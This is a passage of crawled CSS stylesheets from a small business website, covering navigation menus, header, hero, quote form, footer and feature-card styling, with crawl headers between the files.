	}

	nav.navbar.bootsnav .navbar-nav {
		padding-left: 15px;
		padding-right: 15px;
	}

	.attr-nav {
		right: 30px;
	}

	.attr-nav > ul {
		margin-right: -10px;
	}

	.attr-nav > ul > li > a {
		padding: 16px 10px 15px;
		padding-left: 0 !important;
	}

	.attr-nav > ul > li.dropdown ul.dropdown-menu {
		left: -275px;
	}

	.top-search .container {
		padding: 0 15px;
	}

	nav.bootsnav.navbar-full .navbar-collapse {
		left: 15px;
	}

	nav.bootsnav.navbar-full .navbar-header {
		padding-right: 0;
	}

	nav.bootsnav.navbar-full .navbar-toggle {
		margin-right: -15px;
	}

	nav.bootsnav.navbar-full ul.nav > li > a {
		font-size: 18px !important;
		line-height: 24px !important;
		padding: 5px 10px !important;
	}

	.top-info__block.text-right.ptb-20 {
		display: none;
		text-align: center;
	}

	/* Mobile Navigation
	 =================================*/
	body.side-right > .wrapper {
		margin-left: 280px;
		margin-right: -280px !important;
	}

	nav.navbar.bootsnav.navbar-mobile .navbar-collapse {
		margin-left: 0;
	}

	nav.navbar.bootsnav.navbar-mobile ul.nav {
		margin-left: -15px;
	}

	nav.navbar.bootsnav.navbar-mobile ul.nav {
		border-top: solid 1px #fff;
	}

	li.close-full-menu {
		padding-top: 15px !important;
		padding-bottom: 15px !important;
	}
}

@media (min-width: 480px) and (max-width: 640px) {
	nav.bootsnav.navbar-full ul.nav {
		padding-top: 30px;
		padding-bottom: 30px;
	}
}

/*==============Custom Nav===============*/

/*Header Part CSS*/
.top-part__block {
	background-color:#222;
	color: #7f8997;
	overflow: hidden;
	height: 50px
}
.top-info__block p, .top-part__block p {
	margin: 0;
}
.top-part__block p {
	color: rgba(255, 255, 255, 0.51);
	margin-top: 12px;
}
.social-link__block a {
	color: #fff !important;
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	margin-top: 2px;
	position: relative;
	z-index: 2;
}
.social-link__block a.facebook {
	background-color: #3a6bb1;
}
.social-link__block a.twitter {
	background-color: #0ec8f5;
}
.social-link__block a.google-plus {
	background-color: #f2623b;
}
.social-link__block a.linkedin {
	background-color: #0094d3;
}
.social-link__block a:after {
	content: '';
	position: absolute;
	background-color: #364c61;
	height: 100%;
	width: 100%;
	z-index: -1;
	top: 0;
	left: 0;
	opacity: 0;
	transform: scaleY(0);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.social-link__block a:hover:after {
	opacity: 1;
	transform: scaleY(1);
}
.social-link__block {
	padding-top: 6px;
}
.top-info__block ul {
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
.top-info__block ul li {
	display: inline-block;
	position: relative;
}
.top-info__block p span {
	color: #222;
	display: block;
	font-size: 14px;
}
.middel-part__block {
	background: #f3f3f5;
	position: relative;
	height: 90px !important;
}
@media only screen and (max-width: 767px) {
	.middel-part__block {
		background: #f3f3f5;
	}
}
.middel-part__block .logo a {
	display: inline-block;
	padding:10px 0;
	/*width: 250px;*/
}
@media only screen and (max-width: 767px) {
	.middel-part__block .logo a {
		padding: 0px;
	}
}
.middel-part__block::before {
	background: #0c1f38;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 50%;
	margin-left: -400px;
}
.top-info__block li i {
	color: #daa106;
	font-size: 30px;
	height: 50px;
	left: 0;
	line-height: 50px;
	margin-top: -25px;
	position: absolute;
	text-align: center;
	top: 46%;
	width: 50px;
}
.top-info__block p {
	margin-right: 15px;
	padding-left: 50px;
	text-align: left;
	font-size: 16px;
	color: #0c1f38;
	line-height: 1.54;
	font-weight: bold;
}
.top-info__block .logo a {
	display: inline-block;
	padding: 20px 0;
}
@media (max-width: 991px) {
	.top-part__block, .middel-part__block::before {
		display: none;
	}

	.top-info__block.text-right.ptb-20 {
		text-align: center;
	}
	nav.navbar.bootsnav .navbar-toggle {
		float: right;
		margin-right: 0;
	}
	nav.navbar.bootsnav .navbar-brand {
		float: left !important;
	}
	.navbar-brand > img {
		width: 120px;
	}
	nav.navbar .navbar-brand {
		top: -5px;
	}
}
.top-info__block {
    padding-bottom: 34px;
    padding-top: 25px;
}
.top-info__block li {
	border-right: 1px solid #cfcfd0;
}
.top-info__block li:last-child {
	border: medium none;
}
.middel-part__block .logo {
	background: #0c1f38 none repeat scroll 0 0;
	position: relative;
	height: 90px;
}
.middel-part__block .logo:after {
	content: "";
	background: #0c1f38 none repeat scroll 0 0;
	transform: skewX(-30deg);
	-webkit-transform: skewX(-30deg);
	height: 100%;
	width: 79px;
	right: -35px;
	position: absolute;
	top: 0;
	z-index: -1;
}

/*=======header top search========*/
nav.navbar.bootsnav ul.nav > li > a.custom_btn__block {
	background: #0c1f38;
	color: #fff;
}
.top-part__block {
	position: relative;
}
header {
	position: relative;
	z-index:91;
}
.search__box-block {
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.5s ease 0s, visibility 0s ease 0s;
	-webkit-transition: opacity 0.5s ease 0s, visibility 0s ease 0s;
}
.search__box_block-open {
	visibility: visible;
	opacity: 1;
}
.search__box-block, .search__box-block input {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #28303b;
	z-index: 1;
}
.search__box-block input {
	border: none;
	color: #fff;
	font-size: 18px;
	font-weight: 600;
}
.search__box-block .container {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
}
.search__close-btn {
	color: #feb20d;
	font-size: 21px;
	position: absolute;
	right: 24px;
	z-index: 9;
	top: 50%;
	margin-top: -15px;
	line-height: 24px;
}
/*hero section and mann menu*/
.hero-wrapper__block {
	background-image: url("../images/hero-bg.jpg");
	background-position: center center;
	background-size: cover;
	display: table;
	height: 700px;
	max-height: 700px;
	width: 100%;
}

/*dorpdown menu*/
.main_nav ul li > ul {
	border: none;
	background: none;
	border-bottom: 2px solid #0c1f38;
	border-radius: 0;
	position: absolute;
	padding: 6px 0 0;
	top: 41px;
	width: 230px;
}
.navbar-nav  li a {
	text-transform: capitalize;
}
.main_nav ul ul li {
	border-bottom: 1px solid rgba(145, 145, 145, 0.44);
	display: block;
	background: #ffffff;
}
.main_nav ul ul li a {
	display: block;
	margin: 0;
	color: #919191;
	padding: 13px 6px 13px 30px;
	position: relative;
	transition: .4s;
	border: none;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.dropdown:hover .dropdown-menu {
	display: block;
}

.nav > li > a:focus, .nav > li > a:hover {
	background-color: rgba(0, 0, 0, 0);
	text-decoration: none;
}
.navbar-toggle .icon-bar {
	background-color: #fff;
}
.nav.navbar-nav {
	float: none;
}
nav.navbar.bootsnav ul.nav > li {
	position: relative;
}
nav.navbar.bootsnav ul.nav > li > a {
	color: #1b1b1b;
	font-size: 15px;
	padding: 21px 33px;
	display: block;
}

#navbar-nav-first  li  a {
	padding: 22px 33px !important;
}

.dropdown_menu_box{
	margin-top: 25px;
}

nav.navbar.bootsnav ul.nav > li:hover{
	/*background-color: #0155c5;*/
	border-bottom: 4px solid #0155c5;

}
nav.navbar.bootsnav ul.nav > li > a:hover {
    /*color: #0155c5;*/
    color: #E60112;
    font-weight: 800;
}
nav.navbar.bootsnav ul.nav > li > a.custom-btn {
	background: #feb20d none repeat scroll 0 0;
	color: #0c1f38;
	margin-top: 11px;
	padding: 10px 35px;
}
.submenu-button {
	position: absolute;
	z-index: 10;
	right: 0;
	top: 7px;
	display: block;
	border-left: 1px solid #e0e0e0;
	height: 54px;
	width: 43px;
	cursor: pointer;
	pointer-events: none;
	display: none;
}
.submenu-button::before {
	content: '';
	position: absolute;
	left: 19px;
	top: 20px;
	display: block;
	width: 11px;
	height: 1px;
	background: #071221;
	z-index: 99;
}
.submenu-button::after {
	content: '';
	position: absolute;
	top: 15px;
	left: 24px;
	display: block;
	width: 1px;
	height: 11px;
	background: #071221;
	z-index: 99;
}
@media (min-width: 992px) {
	.nav.navbar-nav {
		display: block;
		width: 100%;
	}
	.navbar-nav > li {
		display: inline-block;
	}
	.navbar-nav li.custom_btn {
		float: right;
	}
}
@media (max-width: 1199px) {
	nav.navbar.bootsnav ul.nav > li > a.custom-btn {
		padding: 10px 22px;
		margin-top: 5px;
	}
	nav.navbar.bootsnav ul.nav > li > a {
		padding: 15px 22px;
	}
}
@media (max-width: 991px) {
	.submenu-button {
		display: block;
	}
	nav.navbar.bootsnav.no-full .navbar-collapse {
		max-height: 100%;
		overflow-y: auto;
		padding-bottom: 15px;
	}
	.middel-part__block .logo {
		background: none;
		text-align: center;
		margin-top: 0px;
		padding: 10px 0px;
	}
	.top-info__block ul {
		text-align: center;
	}
	.middel-part__block .logo:after, .middel-part__block .logo:before {
		display: none;
	}
}
@media (max-width: 991px) {
	.main_nav ul li > ul {
		position: static;
		width: 100%;
		border: none;
		box-shadow: none;
		float: none;
		margin: 0;
		padding: 0
	}
	.main_nav ul ul li {
		background: #28394f;
		border-bottom: 1px solid #121f30;
	}
	.main_nav ul ul li a {
		color: #fff;
	}
	nav.navbar.bootsnav ul.nav > li > a {
		margin-bottom: 0;
		border-top: none;
	}
}
@media (min-width: 992px) {

	.navbar-nav > li:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	.top-info__block {
		width: 300px;
		margin: 0 auto;
	}
	.top-info__block li {
		border: none;
		margin-bottom: 15px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/assets/css/index.css
body_size: 4725
content:



/*Plane Section style start here*/
.plaing_wrap__block{
	/* background: #f7f7f7; */
}
.bg_service1{
  background-image: url(../images/finance-bg1.jpg);
  background-repeat: no-repeat;
}
.bg_service2{
  background-image: url(../images/finance-bg2.jpg);
}
.bg_service3{
  background-image: url(../images/finance-bg3.jpg);
}
.bg_service4{
  background-image: url(../images/finance-bg4.jpg);
}

.single_plan__block {
    background-position: right top;
    position: relative;
    z-index: 1;
	overflow:hidden;
}
.single_plan__block::after {
    /* background: #feb20d none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.6;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.single_plan__block::before {
    background: #00305b;
    content: "";
    height: 119%;
    right: 20%;
    position: absolute;
    top: 0;
    width: 161px;
    z-index: 1;
    transform: rotate(19.31deg);
    transform-origin: 174px -78px;
	-webkit-transform: rotate(19.31deg);
    -webkit-transform-origin: 174px -78px;

}
@media (min-width: 992px) and (max-width: 1199px){
   .single_plan__block::before {
     -webkit-transform: rotate(15.31deg);
	 transform: rotate(15.31deg);
    }
}
@media (max-width: 991px){
	 .single_plan__block::before {
		display:none;
    }
}
.single_plan__block.blue__block::before {
    background: #feb20d;
}
.plan-content-box {
    background: #00305b none repeat scroll 0 0;
    color: rgba(255, 255, 255, 0.85);
    padding: 25px 0 25px 30px;
    width: 55%;
    position:relative;
    z-index:9;
}

@media (max-width:767px){
    .plan-content-box{
        width: auto;
        padding: 30px;
    }
}

.blue__block .plan-content-box {
    background: #feb20d none repeat scroll 0 0;
    color: #333333;
}
.single_plan__block.blue__block::after {
    background: #00305b none repeat scroll 0 0;
}

.more_btn__block {
    color: #feb20e;
    font-weight: bold;
    display: inline-block;
    margin-top: 30px;
}
.plan-content-box .more_btn__block:hover{
	color:#fff;
}
.blue__block .more_btn__block {
    color: #333333;
}

.plan-content-box h3 {
    font-weight: 700;
    font-size: 24px;
    margin-bottom: 35px;
    position: relative;
    padding-right: 10px;
    color: #fff;
}
.plan-content-box h3::after {
    background: #feb20d none repeat scroll 0 0;
    bottom: -15px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 45px;
}
.blue__block .plan-content-box h3::after {
    background: #333333 none repeat scroll 0 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.plan-content-box h3{
		font-size: 20px;
	}
}
/*Our Pregress CSS*/
.section_title__block.text-center h2::after {
  background: #00305B none repeat scroll 0 0;
  bottom: -10px;
  content: "";
  height: 3px;
  left: 50%;
  margin-left: -22.5px;
  position: absolute;
  width: 45px;
}
.section_title__block.text-center h2 {
  display: inline-block;
  position: relative;
    font-weight: 900;
}
.single_progress__block {

border: solid 1px #002e5b;

padding: 15px;

text-align: center;
}
.single_progress__block > span {
    color: #feb20d;
    font-family: times new roman;
    font-size: 28px;
    font-weight: bold;
    background: rgba(0, 123, 255, 0.04);
    border-radius: 50%;
    width: 70px;
    height: 70px;
    display: block;
    line-height: 70px;
    text-align: center;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.single_progress__block > span:before{
	content:'';
	background: rgba(0, 123, 255, 0);
	border-radius: 49%;
	width: 72px;
	height: 81px;
	display: block;
	line-height: 70px;
	text-align: center;
	position: absolute;
	top: -6px;
	left: -1px;
}
.single_progress__block > h4 {
    margin-top: 15px;
    font-size: 20px;
    font-weight: 700;
    color: #0c1f38;
}
.single_progress__block > p {
    color: #222222;
}

@media (max-width: 767px){

    .single_progress__block {
        border: 1px solid #dddddd;
        margin-bottom: 0;
        overflow: hidden;
        padding: 15px;
		text-align: center;
    }
    .single_progress__block > span {
        display: block;
        /* height: 45px; */
        margin-top: 30px;
        text-align: center;
        /* font-size: 74px; */
        margin-left: auto;
        margin-right: auto;
    }

}
/*Our Projects Style*/
@media (min-width:768px) and (max-width: 991px){
    .single_progress__block {
      /* margin-bottom: 30px; */
    }
    .singleBig_block {
      margin-bottom: 20px;
    }
    .quote__block input[type="submit"]{
        float: left;
    }
}
@media (max-width: 991px){
    .left_quote__block::before{
        left: 0%!important;
    }
    .left_quote__block {
      height: auto!important;
      padding: 80px 15px;
    }

}


.our_project_wrap__block {
  background: #f7f8fa none repeat scroll 0 0;
}
.singleBig_block {
  background-image: url("../images/project-01.jpg");
  background-size: cover;
  height: 515px;
  position: relative;
  z-index: 1;
    background-position: center
}
@media (max-width: 767px){
    .singleBig_block{
        height: 400px;
    }
    .left_quote__block{
      padding: 60px 30px;
      /* padding-bottom: 60px; */
    }
}
.singleBig_block::after, .smallImg__block:after {
    background: #002e5b none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.6;
    position: absolute;
    top: 0;
    width: 100%;
}
.project-bg1{background-image: url(../images/project-02.jpg)}
.project-bg2{background-image: url(../images/project-03.jpg)}
.project-bg3{background-image: url(../images/project-03.jpg)}
.project-bg4{background-image: url(../images/project-05.jpg)}

.smallImg__block {
    background-size: cover;
    height: 244px;
    background-position: center;
    position: relative;
}


/*Quote section style*/
@media (min-width: 992px) and (max-width: 1199px){
    .quote__block input[type="submit"] {
      margin-right: 0!important;
    }
}
.quote_wrap__block{
	background: #feb20d;
    overflow: hidden;
	position: relative;
}
.quote_wrap__block h2{
	font-size:35px;
	padding-right: 19px;
}
.left_box_heading__block h2{
	color:#fff;
	font-weight: 700;
	position: relative;
	margin-bottom: 33px;
}
.quote_wrap__block::before {
    background: #002e5b;
    content: "";
    height: 100%;
    left: -10%;
    position: absolute;
    top: 0;
    width: 50%;
}
.left_quote__block {
    color: #ffffff;
    position: relative;
    height: 710px;
}
.left_box_heading__block{
    width: 80%;
	position: relative;
    z-index: 2;
}
.left_quote__block p {
    padding-bottom: 10px;
    margin-bottom: 0;
    color: rgba(255, 255, 255, 0.71);
}
.left_quote__block::after {
    background: rgb(0, 46, 91);
    content: "";
    height: 120%;
    left: 69%;
    position: absolute;
    top: -61px;
    width: 260px;
    z-index: 1;
    transform: rotate(19.31deg);
    transform-origin: 174px -78px;
    -webkit-transform: rotate(17.31deg);
    -webkit-transform-origin: 174px -78px

}
.left_quote__block > h2, .quote__block h2 {
    font-weight: 700;
    margin-bottom: 25px;
    position: relative;
}
.left_quote__block > h2::before, .quote__block h2:before,
.left_box_heading__block h2::before {
    background: #feb20d none repeat scroll 0 0;
    bottom: -15px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 45px;
}
.left_box_heading__block h2::before{
	  background: #feb20d;
}
.quote__block h2:before{
    background: #222;
}
.left_quote__block::before {
  background: #002e5b none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: -100%;
  position: absolute;
  top: 0;
  width: 100%;
}

.single_quote__block {
    padding-top: 20px;
    position: relative;
    width: 54%;
    z-index: 9;
}
.single_quote__block.style_2{
	width: 86%;
}
.single_quote__block.style_2 > h4{
	font-weight: 600;
}

.block_bg{
	 background: #002e5b
}
@media (min-width: 992px) and (max-width: 1199px){
   .single_quote__block {
        width: 66%;
    }
	.left_box_heading__block{
		width: 85%
	}
	.left_quote__block::after{
		left: 56%;
		-webkit-transform: rotate(15.31deg);
		transform: rotate(12.31deg);
	}
}

@media (max-width: 991px){
	.left_quote__block::after {
		display:none;
    }
	.left_quote__block{
		background: #002e5b;
	}
	.left_box_heading__block{
		width:100%;
		padding-top:0;
	}
}
.single_quote__block i.fa {
    color: #feb20d;
    font-size: 40px;
    left: 0;
    position: absolute;
    top: 50px;
}
.single_quote__block > h4, .single_quote__block > p {
    margin-left: 60px;
    /* font-weight:400; */
}
.single_quote__block > h4{
	letter-spacing: 1px ;
}
.quote__block {
    background: #feb20d none repeat scroll 0 0;
    color: #222222;
    position: relative;
    height: 710px;
    padding-left: 15px;
}
.quote__block input, textarea {
    background: #ffe8b7 none repeat scroll 0 0;
    border: medium none;
    height: 50px;
    margin-bottom: 30px;
    max-width: 100%;
    padding-left: 20px;
    width: 100%;
}
.quote__block textarea {
    height: 120px;
    resize: none;
}
.quote__block input[type="submit"] {
  background: #002e5b none repeat scroll 0 0;
  color: #ffffff;
  float: right;
  width: 180px;
  padding-left: 0;
}

.quote__block::after {
    background: #feb20d none repeat scroll 0 0;
    content: "";
    height: 100%;
    position: absolute;
    right: -100%;
    top: 0;
    width: 100%;
}
@media (max-width: 767px){
	.quote_wrap__block h2 {
    font-size: 25px;
}
.quote_wrap__block::before{
	display: none;
}
.quote_wrap__block{
	    background: transparent;
	    padding: 60px 0;
}
.quote__block{
	margin-top: 30px;
}
}
@media (max-width:480px){
.quote_wrap__block {
  padding: 0;
}
}
@media (min-width:768px) and (max-width: 991px){
    .quote__block input[type="submit"]{
        float: left;
    }
    .quote__block::after {
      right: 0;
      width: 100%;
      z-index: -99;
    }
    .single_quote__block{
        width: 100%
    }
    .quote__block{
        padding-left: 15px;
    }
}
/*Avaiablity Section*/
.available_wrap__block{
    background-image: url(../images/map.jpg);
    height: 500px;
    display: table;
    background-position: center center;
    background-size: cover;
    width: 100%;
}
.available_content__block{
    display: table-cell;
    vertical-align: middle;
    color: #fff;
}
.available_content__block p{
	color: #ffffffa3;
}
.available_content__block h2{
	font-size: 35px;
	color: #fff;
	font-weight: 700;
	margin-bottom: 25px;
}
@media(max-width:991px){
        .available_wrap__block {
          height: auto;
          padding: 40px 0;
        }
        .quote__block input[type="submit"]{
        float: left;
        }
}

/*apply section*/

.single_apply__block .icon i {
    color: #f51f8a;
    font-size: 40px;
}
.single_apply__block .icon {
    margin-bottom: 40px;
}
.single_apply__block h5 {
    color: #3f4f6b;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.single_apply__block {
    border: 1px solid #dee4ee;
    box-shadow: 0 3px 10px 0 #ecf0f5;
    color: #778191;
    font-size: 13px;
    min-height: 330px;
    padding: 30px 20px;
}
.single_apply__block .apply-btn {
    color: #14559a;
    display: inline-block;
    margin-top: 35px;
    position: relative;
}
.apply-btn::before {
    background: #14559a none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 100%;
}
.single_apply__block a {
    color: #778191;
    display: block;
}
.single_apply__block > h3 {
    color: #f51f8a;
}

@media (max-width:991px){
    .ptb-80 {
      /* padding-bottom: 30px; */
      /* padding-top: 30px; */
    }
    .single_apply__block {
      margin-bottom: 20px;
    }
    .quote__block {
      overflow: hidden;
      padding-right: 15px;
      padding-bottom: 18px;
      height: auto;
      padding-left: 30px;
    }

    .left_quote__block::before{
        background: transparent;
    }
		.plan-content-box{
			width: 100%;
			padding: 25px;
		}
		.single_plan__block{
			padding-top: 250px;;
		}

		.card-columns {
    -webkit-column-count:2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 1.25rem;
    -moz-column-gap: 1.25rem;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
}
}

/*Footer section style*/

.single_info__block h4 span {
    display: block;
    font-size: 80%;
    font-weight: normal;
}
.single_info__block i.fa {
    font-size: 28px;
    height: 80px;
    line-height: 80px;
    margin-top: -40px;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 50px;
}
.single_info__block {
    position: relative;
}
.single_info__block > h4 {
    margin-left: 55px;
}
.main_footer__block{
    background-image: url(../images/footer-bg.jpg);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    z-index: 1;
    color: #fff;
}
.main_footer__block::before {
  background: #095db1 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.9;
  position: absolute;
  top: 0;
  width: 100%;
}

.footer_box__block li {
    border-bottom: 1px solid #1b66b2;
    margin-bottom: 10px;
    padding-bottom: 10px;
    width: 100%;
}
.footer_box__block li::after {
    content: "\f105";
    font-family: fontawesome;
    position: absolute;
    right: 10px;
    top: 0;
}
.footer_box__block li a {
    color: #ffffff;
}

.footer_box__block.address-box li {
    border: 0 none;
    margin: 0;
}
.footer_box__block.address-box li::after {
    display: none;
}
.address-box li i.fa {
    font-size: 18px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    width: 20px;
}
.footer_box__block.address-box p {
    margin-left: 25px;
    margin-top: 4px;
}


.copyriight_block {
    border-top: 1px solid #ffffff;
}

@media (max-width:767px){
    .copyriight_block p {
      margin-top: 10px;
      text-align: center;
    }
    .copyriight_block img {
      display: block;
      margin: 0 auto 30px;
    }
    .single_quote__block {
      width: 100%;
    }
    .left_quote__block::before{
        background: transparent;
    }
    .smallImg__block.project-bg1 {
      margin: 25px 0;
    }
		.card-columns {
		-webkit-column-count:1;
		-moz-column-count: 1;
		column-count: 1;
		padding: 0 15px;
	}

}

/*=======Blog Section=========*/
.latest__block-post{
	padding:20px;
}
.latest__block .more_btn__block{
	margin-top: 10px;
}
.latest__block-title{
	font-size:20px;
	font-weight: 800;
}
.team__block-section .team-member{
	margin-bottom:0;
}
.owl-dots{
	text-align:center;
	margin-top:35px;
}
.owl-dots .owl-dot{
	width:20px;
	height:5px;
	background:#0c1f38;
	display:inline-block;
	margin:0 5px;
}
.owl-dots .owl-dot.active{
	background:#daa106;
}
/******************************

Features

******************************/
.gray_bg-color{
	    background-color: #F7F8FC;
}
.flat-features {
    text-align: center;
    margin: 0 auto;
    width: 100%;
    border-radius: 10px;
}

.card-features {
    text-align: center;
    margin: 0 auto;
    width: 100%;
    height: 100%;
    padding: 30px 30px 15px;
    background-color: rgb(250, 251, 255);
    border-radius: 10px;
    -webkit-box-shadow: 0 10px 30px 0 rgba(5, 16, 44, .15);
    box-shadow: 0 10px 30px 0 rgba(5, 16, 44, .15);
}
.card-features h3{
	font-size: 16px;
	margin-bottom: 15px;
}
.flat-features img {
    margin: 0 auto;
    width: 108px;
    margin-bottom: 15px;
}

.card-features img {
    margin: 0 auto;
  width: 108px;
    margin-bottom: 15px;
}


--- FILE ---
content_type: text/css
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/xxly/css/style.css
body_size: 19924
content:


**********************************************/

@import url(../css/font-awesome.css);
@import url(../css/flaticon.css);
@import url(../css/animate.css);
@import url(../css/owl.css);
@import url(../css/masterslider.css);
@import url(../css/revolution-slider.css);
@import url(../css/ms-vertical.css);
@import url(../css/polyglot-language-switcher.css);
@import url(../css/navigation.css);
@import url(../css/bootstrap.css);
@import url(../css/bootstrap.min.css);
@import url(../css/layers.css);
@import url(../css/settings.css);
@import url(../css/jquery.fancybox.css);
@import url(../css/hover.css);
@import url(../css/jquery-ui.css);
@import url(../css/timePicker.css);


@media (min-width:1200px) {
  .container {
    padding: 0px;
  }
}



/*** 

====================================================================
  Reset
====================================================================

 ***/
* {
  margin:0px;
  padding:0px;
  border:none;
  outline:none;
}


/*** 

====================================================================
  Global Settings
====================================================================

 ***/


body {
  font-size:15px;
  color:#777777;
  line-height:1.8em;
  font-weight:400;
  background:#ffffff;
  background-size:cover;
  background-repeat:no-repeat;
  background-position:center top;
  -webkit-font-smoothing: antialiased;
}

a{
  text-decoration:none;
  cursor:pointer;
}

a:hover,a:focus,a:visited{
  text-decoration:none;
  outline:none;
}

h1,h2,h3,h4,h5,h6 {
  position:relative;
  font-weight:normal;
  margin:0px;
  background:none;
  line-height:1.6em;
}

input,button,select,textarea{
}

p{
  position:relative;
  line-height:1.8em;  
}

.strike-through{
  text-decoration:line-through; 
}

.auto-container{
  position:static;
  max-width:1200px;
  padding:0px 15px;
  margin:0 auto;
}

.small-container{
  max-width:680px;
  margin:0 auto;
}

.page-wrapper{
  position:relative;
  margin:0 auto;
  width:100%;
  min-width:300px;
  overflow: hidden;
  
}

ul,li{
  list-style:none;
  padding:0px;
  margin:0px; 
}
.centered{
  text-align:center;  
}

.preloader{position: fixed; left:0px;top:0px;height:100%;width: 100%;z-index:999999;background-color:#ffffff;background-position:center center;background-repeat:no-repeat;background-image:url(../images/icons/preloader.gif);}

/** button **/

.btn-one {
    position: relative;
    color: #fff;
    font-size: 15px;
    line-height: 25px;
    
    background: #fab740;
    font-weight: 600;
    border: 2px solid #fab740;
    text-transform: uppercase;
    padding: 8px 20px 8px 21px;
    display: inline-block;
    text-align: center;
    transition: all 500ms ease;
}
.btn-one:hover {
    color: #fab740;
    background: #15223f;
    border: 2px solid #fab740;
    transition: all 500ms ease;
}

/*** 

====================================================================
  Scroll To Top style
====================================================================


***/

.scroll-to-top{
  position:fixed;
  bottom:15px;
  right:15px;
  color:#ffffff;
  font-size:24px;
  line-height:45px;
  width:45px;
  height:45px;
  border: 2px solid #f8b239;
  background: #f8b239;
  text-align:center;
  z-index:100;
  cursor:pointer;
  display:none;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.scroll-to-top:hover{
  background:#15223f;
  color:#fab740;
  transition:all 500ms ease;
}



/*** 

====================================================================
                        Home-Page-One
====================================================================

***/

/** main header section **/


.main-header{
  position:relative;
  left:0px;
  top:0px;
  z-index:999;
  background: rgba(43, 62, 88, 0.55);
  width:100%;
  margin-bottom: -91px;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.sticky-header{
  position:fixed;
  opacity:0;
  visibility:hidden;
  left:0px;
  top:0px;
  width:100%;
  background: #071740;
  z-index:0;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}


.fixed-header .sticky-header{
  z-index:999;
  opacity:1;
  visibility:visible;
  -ms-animation-name: fadeInDown;
  -moz-animation-name: fadeInDown;
  -op-animation-name: fadeInDown;
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -ms-animation-duration: 500ms;
  -moz-animation-duration: 500ms;
  -op-animation-duration: 500ms;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -ms-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -op-animation-timing-function: linear;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -ms-animation-iteration-count: 1;
  -moz-animation-iteration-count: 1;
  -op-animation-iteration-count: 1;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.main-header .logo{
  position: relative;
  display: inline-block;
  padding: 18px 0px 26px 0px;
}
.main-menu{
  position:relative;
  display: inline-block;
  left: 90px;
  top: 6px;
}

.main-menu .navbar-collapse{
  padding:0px;  
}

.main-menu .navigation{
  position:relative;
  margin:0px;
}

.main-menu .navigation > li{
  position:relative;
  display: inline-block;
}
.main-menu .navigation > li:last-child{
  margin-right: 0px;
}

.main-menu .navigation > li > a > i:before{
  margin-right: 5px;
  font-size: 16px;
}
.main-menu .navigation > li > a{
  position:relative;
  display:block;
  font-size:15px;
  color: #fff;
  line-height: 26px;
  font-weight:600;
  padding:19px 0px 35px 0px;
  margin: 0px 20px 0px 20px;
  text-align: center;
  text-transform:uppercase;
  
  opacity:1;
  -webkit-transition:all 500ms ease;
}
.sticky-header .main-menu .navigation > li > a{
  line-height: 39px;
}
.main-menu .navigation > li.current > a,
.main-menu .navigation > li:hover > a{
  position: relative;
  color: #fab740;
  transition: all 500ms ease;
}
.main-menu .navigation > li.current > a:before,
.main-menu .navigation > li:hover > a:before{
  position: absolute;
  content: '';
  background: #fab740;
  width: 50px;
  height: 2px;
  left: 0px;
  bottom: 19px;
  transition: all 500ms ease;
}

.main-menu .navigation > li:hover > a:after{
  opacity:1;
}

.main-menu .navigation > li > ul{
  position:absolute;
  left:0px;
  top:130%;
  margin-top: 0px;
  width:220px;
  padding:0px;
  z-index:100;
  display:none;
  background:#a29afb;
  border-top:3px solid #fab740;
  transition:all 1000ms ease;
  -moz-transition:all 1000ms ease;
  -webkit-transition:all 1000ms ease;
  -ms-transition:all 1000ms ease;
  -o-transition:all 1000ms ease;
}
.sticky-header .main-menu .navigation > li > ul{
  margin-top: -6px;
}

.main-menu .navigation > li > ul > li{
  position:relative;
  width:100%;
  border-bottom:1px solid rgba(255,255,255,0.30);
}
.main-menu .navigation > li > ul > li:last-child{
  border-bottom:none; 
}

.main-menu .navigation > li > ul > li > a{
  position:relative;
  display:block;
